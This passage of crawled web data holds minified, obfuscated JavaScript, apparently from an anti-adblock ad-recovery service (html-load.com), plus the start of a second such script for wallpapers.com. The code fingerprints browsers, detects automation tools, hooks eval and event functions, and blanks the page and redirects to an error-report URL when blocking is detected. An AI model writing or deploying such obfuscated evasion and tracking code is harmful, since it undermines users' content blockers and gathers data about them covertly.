a=t;n++,o+=e[a(1106)],(0===c||c>e[a(1106)])&&(c=e[a(1106)]),s<e[a(1106)]&&(s=e[a(1106)]),e[a(667)][a(475)](N[a(842)])&&Se(e[a(667)])&&We(e[a(667)])[a(750)][a(475)](N[a(842)])&&(r++,i+=e[a(1106)],(0===l||l>e[a(1106)])&&(l=e[a(1106)]),u<e[a(1106)]&&(u=e[a(1106)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(555)]();if(!window[t(822)])throw new Error(t(536));for(;o+n<Date[t(555)]();)await K(((e,n)=>window[t(822)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0F;try{if(await Ue())return;Ve();const i=Math[o(759)]()<N[o(1049)]?await n(e):"";document[o(1120)][o(628)]="",document[o(491)][o(628)]="",console[o(1043)](o(390)[o(1169)](e)),document[o(491)][o(838)][o(938)]=o(744);let c=!1;window[o(625)](o(638),(e=>{const t=o;t(707)===e[t(967)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(495)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(710)](t(771)),i=N[t(842)][t(428)]("//")?N[t(842)][t(952)]("//")[1]:N[t(842)];let c=t(503);c+=t(388)+e,c+=t(402)+btoa(n),c+=t(884)+i,c+=t(1067)+btoa(location[t(652)]),r[t(748)]=c,r[t(836)](t(838),t(722)),document[t(491)][t(511)](r);const a=e=>{const n=t;var o;n(1046)===e[n(967)]&&(null===(o=r[n(1007)])||void 0===o||o[n(1032)](r),document[n(491)][n(838)][n(965)](n(938)),window[n(679)](n(638),a))};return addEventListener(t(638),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(403)](a))return clearInterval(s);const r=a[n(1135)]();n(445)!==getComputedStyle(a)[n(942)]&&0!==r[n(776)]&&0!==r[n(449)]||(clearInterval(s),Fe(e,t))}),1e3);if(l[o(1018)]()||l[o(919)]()){var r;const n=Ae(),i=Math[o(717)](3e3,5*(null!==(r=null==n?void 0:n[o(430)])&&void 0!==r?r:0));setTimeout((()=>{document[o(403)](a)&&!c&&(clearInterval(s),Fe(e,t))}),i)}}catch(n){Fe(e,t)}}(e,t,n)}catch(n){Fe(e,t)}}function Fe(t,n){const o=e;try{Ve();const e=decodeURIComponent(escape(atob((()=>{const e=a0F,t=navigator[e(879)][e(830)]();return t[e(475)]("fr")?e(574):t[e(475)]("ko")?e(720):e(600)})())));o(732)!=typeof confirm||!1!==confirm(e)?location[o(652)]=o(492)[o(1169)](btoa(t),o(884))[o(1169)](n,o(1067))[o(1169)](btoa(location[o(652)])):location[o(396)]()}catch(e){location[o(652)]=o(1180)[o(1169)](n)}}function Ve(){const t=e;a[t(926)](t(659),String(Date[t(555)]()))}let Xe=!1;window[e(625)](e(500),(()=>{Xe=!0}),{capture:!0});const je=Date[e(555)]();let ze=!1;const Ue=async()=>{const t=e;if(ze)return!0;ze=!0;try{if(await(async()=>{const e=a0F;if(!navigator[e(1063)])return!0;try{await x[e(395)]()[e(591)][e(1091)](window,location[e(652)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(616)]>1e3||e[t(430)]>500)return!0;const o=null===(n=navigator[t(691)])||void 0===n?void 0:n[t(1170)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(555)]()-je>6e4)return!0;if(void 0===window[t(822)]?await Re(100):await Ze(100),Xe)return!0;if(location[t(1107)][t(428)](t(1157))&&navigator[t(589)][t(428)](t(1096)))return!0;if(location[t(1107)][t(428)](t(911))&&function(){const e=t;try{if(null!=window[e(1065)][e(898)]&&e(874)===window[e(1065)][e(898)][e(874)][e(667)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},De=async function(t){const n=e;let o,r=arguments[n(495)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(495)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(495)];++e)try{return await t()}catch(t){if(e===r[n(495)]){o=t;break}i&&i(e+1,t),void 0===window[n(822)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(583)]=N[t(964)],x[t(664)]();const i=function(){const e=t,n=a[e(395)](e(1037));return n?e(1039)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(606)[e(1169)](e(513),e(1073)),o=document[e(710)](e(703));o[e(826)]=n,document[e(1120)][e(511)](o)}()}catch(e){}o[t(699)](t(941));try{i&&(location[t(509)][t(419)](t(482))||location[t(509)][t(419)](t(443)))&&(window[t(466)]=function(e){const n=t,o=x[n(395)]()[n(563)](e);if(o[n(428)](n(523))){const e=(new Error)[n(1165)];if(!e)return o;if(e[n(561)](e[n(860)]("\n"))[n(428)](n(439)))throw new Error(n(477))}return o})}catch{}if(window[t(625)](t(638),(e=>{const n=t;if(n(424)!=typeof e[n(967)]||!e[n(967)][n(419)](n(1122)))return;const o=e[n(967)][n(1003)](n(1122),n(719));window[n(738)](o,"*")})),function(){const e=t;let n=arguments[e(495)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(743)===location[e(709)]&&(location[e(709)]="",a[e(926)](e(531),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(749)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(495)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(475)](r(647))?a:r(1040)[r(1169)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(894)](n(685))||t[n(894)](n(748));if(null===o)throw new Error(n(980));return o=o[n(475)]("//")?e[n(902)]+o:o,new URL(o,e[n(652)])}(t,n);if(s[r(509)]===c[r(509)]&&s[r(387)]===c[r(387)])return null;s[r(1107)]=c[r(1107)],s[r(902)]=/localhost|127.0.0.1/[r(920)](c[r(1107)])?r(452):r(553),c[r(387)]&&(s[r(387)]=c[r(387)]),Object[r(788)](i)[r(623)]((e=>{const t=r;let[n,o]=e;s[t(1029)][t(926)](n,o)}));const l=b(n);return l[r(836)](r(748),s[r(652)]),l}(location,document[e(749)],a[e(395)](e(531),!1),n);return!!r&&(document[e(749)][e(1007)]?v(r,document[e(749)]):g(r),document[e(749)][e(546)](),console[e(1124)](e(1151)),!0)}())return;const c=new URL(N[t(842)])[t(509)],s=null===(r=document[t(749)])||void 0===r?void 0:r[t(894)](t(444));var u;if(s&&window[t(738)](s,"*"),E()&&(!o[t(699)](t(444))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0F,t=navigator[e(589)];let n="";for(const t of[78,65,86,69,82])n+=String[e(527)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(527)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(527)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(732)==typeof window[r][e(598)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(527)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(527)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(1018)]()){const t=m(e(680));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(527)](n);if(t&&((t,n)=>{const o=e;if(o(424)!=typeof t||o(424)!=typeof n)return!1;const r=t[o(495)],i=n[o(495)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(509)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(641)];for(let o=0;o<t;o++){if(n[e(583)])return!0;if(n===top)break;n=n[e(641)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(749)])||void 0===u||u[t(546)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(606)[e(1169)](e(525),e(1073)),o=document[e(710)](e(703));o[e(826)]=n;const r=EventTarget[e(650)][e(625)];if(document[e(1120)][e(511)](o),r===EventTarget[e(650)][e(625)])throw new Error(e(695))}(),ie();const e=t(1119)+location[t(509)]+t(984),o=n(N[t(964)])[t(1009)](),r=new URL((f[t(475)](t(932))?f:null===(h=document[t(749)])||void 0===h?void 0:h[t(894)](t(748)))||N[t(842)],location[t(652)]);r[t(434)]=e,r[t(1029)][t(926)](t(709),o),w=r[t(652)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(749)])||void 0===p||p[t(546)]()}catch(e){}try{const e=Math[t(759)](),n=t(1108);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(1188)]((()=>{(-1===o||o>=.5)&&Fe(n,c)}))[t(837)]((()=>{(-1===o||o<.5)&&Fe(n,c)})),-1===o&&Fe(t(1108),c)}catch(e){Fe(t(1108),c)}(async()=>{const e=t;let n="",o=t=>e(522)[e(1169)](t);try{n=await De((()=>(async t=>{const n=e,o=await x[n(395)]()[n(591)][n(1091)](window,t),r=await o[n(924)](),i=o[n(1058)][n(395)](n(765));if(o[n(770)]<200||o[n(770)]>=400)throw ee(n(1001)[n(1169)](o[n(770)],n(1020))[n(1169)](t,n(593))[n(1169)](i,n(875))[n(1169)](r)),new Error(n(590)[n(1169)](o[n(770)]));const c=r[n(495)],a=o[n(1058)][n(395)](n(995)),s=o[n(1058)][n(395)](n(581)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(495)];n++)o=o>>>8^oe[255&(o^e[t(1036)](n))];return~o>>>0}(r);if(!r||r[n(495)]<100||null!==a&&c!==parseInt(a)){if(r[n(561)](0,1e3)[n(428)](n(1023)))return r;throw ee(n(922)[n(1169)](t,n(593))[n(1169)](i,n(488))[n(1169)](r[n(495)],n(844))[n(1169)](a,n(675))[n(1169)](o[n(770)],n(1147))[n(1169)](s,n(796))[n(1169)](l)),new Error(n(687)[n(1169)](r[n(495)],n(844))[n(1169)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(496)[e(1169)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(415)}),s=URL[o(1173)](a),l=L[o(960)](),d=new Map([[o(748),s],[o(893),l],[o(889),o(764)],[o(685),r],[o(766),N[o(814)]],[o(819),o(1039)]]),u=null===(c=document[o(749)])||void 0===c?void 0:c[o(894)](o(863));u&&d[o(926)](o(863),u);const m=document[o(710)](o(703));d[o(623)](((e,t)=>m[o(836)](t,e)));const f=window[o(456)]((()=>{const e=o;URL[e(1109)](s),n(new Error(e(683)))}),L[o(564)](4900,5100));window[o(625)](o(638),(e=>{const n=o;e[n(967)]==="r_"+l&&(URL[n(1109)](s),window[n(655)](f),t())})),g(m)})))}catch(r){try{await De((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(960)](),s=new Map([[i(893),a],[i(889),i(764)],[i(685),t],[i(766),N[i(814)]]]),l=null===(c=document[i(749)])||void 0===c?void 0:c[i(894)](i(863));l&&s[i(926)](i(863),l);const d=document[i(710)](i(703));s[i(623)](((e,t)=>d[i(836)](t,e))),d[i(615)]=n;const u=window[i(456)]((()=>r(new Error(i(737)))),L[i(564)](4900,5100));window[i(625)](i(638),(e=>{const t=i;e[t(967)]==="r_"+a&&(window[t(655)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(955)+t[e(638)],N[e(842)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/wallpapers.com.js?hash=-1866409080
body_size: 173702
content:
// 
!function(){function a2F(t,e){const n=a2x();return(a2F=function(t,e){return n[t-=489]})(t,e)}function a2x(){const t=["XMLHttpRequest_responseType","windowSize","systemLanguage","<feature-type> '{' <feature-value-declaration-list> '}'","<type-selector>|<subclass-selector>","travle.earth","https://report.error-report.com/modal?eventId=&error=","toggle","<mf-plain>|<mf-boolean>|<mf-range>","as_inventory_id","_selenium","top|bottom|block-start|block-end|inline-start|inline-end","gemius.pl","defaultView","data-empty-class","addModule","width","<single-animation>#","consumeUntilExclamationMarkOrSemicolon","abc","text-ad","Window_setInterval","grayscale( <number-percentage> )","ad-stir.com","analytics_ds","Text","dvi","<length>|auto","/analytics?host=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","error on contentWindow","as_adblock","center|start|end|self-start|self-end|flex-start|flex-end","createList","closest","revert-layer","toArray","read-","<angle>|<percentage>","noopStr","scrollTo","aweber.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","raw","; Priority=Medium","$cdc_asdjflasutopfhvcZLmcf","tokenBefore","api.assertcom.de","listenerId","/f.min.js","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","isEmpty","originalPositionFor","userLanguage","normal|[<string> <number>]#","translate3d( <length-percentage> , <length-percentage> , <length> )","env( <custom-ident> , <declaration-value>? )","additionalHeaders","getSizes","admiral","str","travelbook-magazine.com","themoneytizer.com","trackad.cz","condition","INVENTORY_FRAME","SyntaxReferenceError","nextSibling","removeAttribute","<complex-selector-list>","<percentage>|<length>|<number>","akamaized.net","slotRequested","PTZhMEc+UE9vMzdudj94JjFgXTJ0","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Blocked ","fetch: ","Element_outerHTML","https://ads.yieldmo.com/exchange/prebid","Node_insertBefore","as-search-","[<length>|<percentage>]{1,4}","confirm","protect","<bg-size>#","window.Notification is undefined","https://report.ad-shield.cc/","<length> <length>?",", fetch: ","addMapping","cqi","Active auto recovery: index ","send","[<line-names>? <track-size>]+ <line-names>?","[<declaration>? ';']* <declaration>?","auto|start|end|left|right|center|justify","grad","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","prompt","TBL","/negotiate/css","getElementsByClassName","Hyphen minus","as_window_id","longestMatch","unsortedForEach","ignore|stretch-to-fit","pubads","numeric-only|allow-keywords","split"," | ","start|center|end|justify","setInterval","EOF-token","Invalid reserved state: ",".get","fetchLater","sepia( <number-percentage> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","circle( [<shape-radius>]? [at <position>]? )","scrollBy","Invalid base64 digit: ","version","match.rundsp.com","Combinator is expected","aWQ=","encodedBodySize","counter( <counter-name> , <counter-style>? )",".set","reversed( <counter-name> )","Failed to detect bot:","android","location","autoRecovery","/pagead/gen_204?","matchType","textAd","fs-","matched","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<ident>","c2shb.pubgw.yahoo.com","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","destroySlots","border","marphezis.com","start|center|space-between|space-around","Blocked interstial slot define:","decode","contentWindow","<number-percentage>{1,4}&&fill?","'. Set options.decodeValues to false to disable this feature.","<length-percentage>|closest-side|farthest-side","springserve.com","start","matrix( <number>#{6} )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Parse error: ","reserved1Output","nn_","a-mo.net","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","navigator.connection is undefined","pathname","canvas",")-token","sourceMap","<length>||<color>","as_handler_set","<'right'>","chained|none","window.top.confiant.services().onASTAdLoad","compact","Favicon loading failed. Media negotiations will be suppressed.","Intl","most-width|most-height|most-block-size|most-inline-size","parseWithFallback","content-box|padding-box|border-box","undefined","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","auto|[over|under]&&[right|left]?","parseFromString","<'margin-bottom'>","JSON_parse","errArgs","throw new Error();","advertiserId","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","2mdn.net","text/html","event_sample_ratio","<forgiving-selector-list>","boolean-expr","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","pluginsLength",'div[aria-label="Ads"]',"/negotiate/v2/image?width=","text-ads","https://ad-delivery.net/px.gif?ch=1","create","start|end|left|right|center|justify|match-parent","<length-percentage>|min-content|max-content|auto","rotateY( [<angle>|<zero>] )",", y: ","rubiconproject.com","reference","parse","blur","all","_grecaptcha_ready","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","gstatic.com","[<length-percentage>|left|center|right]#","Raw",'meta[name="as-event-handler-added"]',"-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<empty string>","advertisement-holder","constructor","https://ads.nicovideo.jp","reduce","_validateMapping","margin-bottom","consumeUntilLeftCurlyBracketOrSemicolon","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","jg7y.quizlet.com","[csstree-match] BREAK after ","Chrome/","HyphenMinus is expected","Identifier is expected","static.doubleclick.net","args","generatedLine","normal|[light|dark|<custom-ident>]+&&only?","semicolon-token","timeout","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","electron","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","phantomjs","<'justify-self'>|anchor-center","calc( <calc-sum> )","Element_ariaLabel","eventStatus","svh","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","text-ad-links","decodeId","https://ap.lijit.com/rtb/bid","getEvents","tokenIndex","larger|smaller","get","https://prebid.trustedstack.com/rtb/trustedstack","window.top.apstag.runtime.callCqWrapper","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","even","next","throw","webdriver","Hash","http://api.dable.io/widgets/","eof","none|strict|content|[[size||inline-size]||layout||style||paint]","SharedWorker","Mismatch","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","] by [","number","url( <string> <url-modifier>* )|<url-token>","Brian Paul","__hooked_preframe","Terminate - as_test is not present (checked URL param and LocalStorage)","lvw","visible|auto|hidden","<calc-product> [['+'|'-'] <calc-product>]*","[restore-rejections] restoreDeferredRejections__adblock","NodeList","HTMLSourceElement_srcset","<frequency>|<percentage>","https://css-load.com","https://ad.yieldlab.net/yp","ReadableStream is not supported in fetchLater","AdShield API cmd","adSlot","Node_textContent","httpEquiv","perspective( [<length [0,∞]>|none] )","getPrototypeOf","race","-src","abs","<absolute-size>|<relative-size>|<length-percentage>","createElement","calc(","Event_stopPropagation","pbxai.com","option sameSite is invalid","orbidder.otto.de","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","content-box|border-box","promise","worldhistory.org","omid_message_method","<number>|<angle>","Array","Failed to load profile: ","-webkit-calc(","translateY( <length-percentage> )","HTMLLinkElement_rel","Unknown node type: ","iterator","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","cqw","ocelot.studio","googletag","browserLanguage","addAtrule_","read-only|read-write|read-write-plaintext-only","STYLE","stylesheetUrlsToLoadBeforeHooking","Function"," > ","setSourceContent","document.createElement","isVisibleElement","&error=","flow|flow-root|table|flex|grid|ruby","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","getUserIds","s.amazon-adsystem.com","inventories_key","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","javascript:","unhandled exception - ","intervalId","webcontentassessor.com","<urange>#","auto|isolate","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Invalid protect url prefix: ","max","static|relative|absolute|sticky|fixed|-webkit-sticky","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","1601583DpMRXR","toUTCString","eval","[from-image||<resolution>]&&snap?","doubleverify.com","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","api","clientWidth","poster","as-event-handler-added","navigator.permissions.query is not a function","shift","crwdcntrl.net","auto|<time>","true|false","/prebid.js","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[common-ligatures|no-common-ligatures]","eventName","data:","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","_last","navigator.webdriver is undefined","only","Field `","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","[<length>{2,3}&&<color>?]","ADM ("," used broken syntax definition ","element display none important","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","[jis78|jis83|jis90|jis04|simplified|traditional]","baseline|sub|super|<svg-length>","blocking_acceptable_ads","webkitTemporaryStorage","atan2( <calc-sum> , <calc-sum> )","selectorText","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","head","<single-transition>#","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","silent","compareByGeneratedPositionsDeflated","getOwnPropertyDescriptor","width|height|block|inline|self-block|self-inline","readyState","indexww.com","acos( <calc-sum> )","none|<url>","XMLHttpRequest_send","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","navigator.plugins.length is undefined","<counter-style-name>|symbols( )","argument val is invalid","cachedResultIsInAdIframe","[restore-rejections] handleQueued fetch","<bg-clip>#","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<'top'>{1,4}","https://imasdk.googleapis.com","<'border-style'>","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","af8d5326","Notification","columns","aborted","open-quote|close-quote|no-open-quote|no-close-quote","navigator.plugins is undefined","freeze","atrulePrelude","https://consent.yorkshirepost.co.uk","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","neoera-cdn.relevant-digital.com","window.process is","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","srcdoc","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","rem","normal|italic|oblique <angle>{0,2}","children","microad.net","https://cmp.travelbook.de","gzip","proper.io","ownKeys","GeneralEnclosed","pbjsList","HTMLScriptElement","First-party image load failed","Identifier, string or comma is expected","safe","doubleclick.net","<'inset'>","[alternate||[over|under]]|inter-character","player","domain switched","fo2nsdf","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","performance","Feature","declarationList","invalid protect-id prefix: ","syntaxStack","programme-tv.net","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","no-limit|<integer>","none|element|text","contains","log","httpOnly","aditude.io","<'inline-size'>","isElementDisplayNoneImportant","declaration","media","adsafeprotected.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","adsappier.com","HEAD","tunebat.com","'[' <custom-ident>* ']'",", sample_ratio=","as_trace_id","isNameCharCode","xhr.onreadystatechange not set","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","allowPrebid","htlb.casalemedia.com","liadm.com","script_abort","computed","clamp( <calc-sum>#{3} )","default|none","Script","baseURI","device-cmyk( <number>#{4} )","HTMLAnchorElement_search","\x3c!--","HTMLSourceElement","kind","<body","hsl|hwb|lch|oklch","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","findDeclarationValueFragments","querySelector","wpsstaticieplsg.b-cdn.net","tokens","Operator","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","percentage-token","delim-token",", scrollX: ","adapi.inlcorp.com","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","meta","Math","Window_name","eventId=","uBlock Origin","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ad-unit","CDO-token","infinite|<number>","createContextualFragment","toStringTag","<bg-image>#","skimresources.com","normal|reset|<number>|<percentage>","isParentsDisplayNone","colon-token","no purpose 1 consent","auto||<ratio>","<shape>|auto","mediaText","normal|sub|super","aW5wdXQ=","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","innerHeight","createObjectURL","TopLevelCss","window.top.document.domain;","import('","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","ContentWindow not found","navigator.connection.rtt is undefined","<declaration-value>","Failed to get key from: ","nexx360.io","<'inset-inline-start'>","smilewanted.com","auto|<string>","HTMLAnchorElement_hash","Element_tagName","[proportional-nums|tabular-nums]","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|left|right|both|inline-start|inline-end","inventoryId","none|discard-before||discard-after||discard-inner","MozAppearance","lr-tb|rl-tb|tb-rl|lr|rl|tb","tel:","visualViewport","` for ","pos","level","isBalanceEdge","opacity( [<number-percentage>] )","DocumentFragment_querySelector","contents","thebrighttag.com","response","kumo.network-n.com","[[auto|<length-percentage>]{1,2}]#","seedtag.com","<time>#","redirect.frontend.weborama.fr","supplierId","fill","https://consent.manchesterworld.uk","https://mp.4dex.io/prebid","ms, passcode: ","placeholder-slot","important","pagehide","cp.edl.co.kr","removeProperty","auto|none|antialiased|subpixel-antialiased","pubexchange.com","HTMLMediaElement_src","matchProperty","MSG_ACK","AtrulePrelude","read","_sourceRoot","redirected","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","cefsharp","<'border-top-left-radius'>","layer","DOMContentLoaded","<'padding-left'>","none|circle|disc|square","gecko","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","quantumdex.io","adcontainer","onmousedown","not-","<pseudo-element-selector> <pseudo-class-selector>*","consentmanager.net","Reflect","topics.authorizedvault.com","cmpChar","close-error-report","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","PerformanceEntry","https://s.html-load.com","skewX( [<angle>|<zero>] )","toString","<'margin-inline'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Terminate - memory limit threshold","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ads_","normal|reverse|alternate|alternate-reverse","nightmare","kayzen.io","ACK_INVISIBLE","direction","none|all|[digits <integer>?]","ad.as.amanad.adtdp.com","max( <calc-sum># )","e6d29821","sn_ad_label_",'meta[name="',"interstitial","fansided.com","<'margin-block'>"," not an object","display none excluding pro","api.adiostech.com","<length-percentage>&&hanging?&&each-line?","JlhEX1FPaE1ybHRwUjFjNHpHClk=","document.documentElement is undefined","_names","<time>|none|x-weak|weak|medium|strong|x-strong","pub.doubleverify.com","<'max-block-size'>",", width: ","fuse","connectid.analytics.yahoo.com","_as_prehooked_functions","div#contents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","isInRootIframe","0|1","__as_new_xhr_data","Response","isTargetUrl","error on googletag.pubads()","<length-percentage>|<flex>|min-content|max-content|auto","getLocationRange","loader","as_console","_fa_","x-add-header-lengths","Declaration","defineProperty","anonymous","[src*=","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","creativeId",". Please enable 3rd-party image loading.","none|<track-list>|<auto-track-list>","esp.rtbhouse.com","is_blocking_ads","<'position-try-order'>? 